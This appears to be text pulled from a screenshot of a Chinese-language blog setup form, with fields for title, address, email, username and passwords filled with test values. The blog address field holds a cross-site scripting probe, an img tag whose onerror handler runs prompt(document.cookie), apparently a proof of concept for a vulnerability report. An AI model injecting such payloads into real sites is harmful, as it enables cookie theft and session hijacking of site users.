 系统语言： 简体中文
博客标题： 123
博客地址： </a> <img src/onerror=prompt(document.cookie)> <!--
电子邮箱： 123@qq.com
用户名： 321
显示昵称： m4ra7h0n
登录密码： ••••••
确认密码： ••••••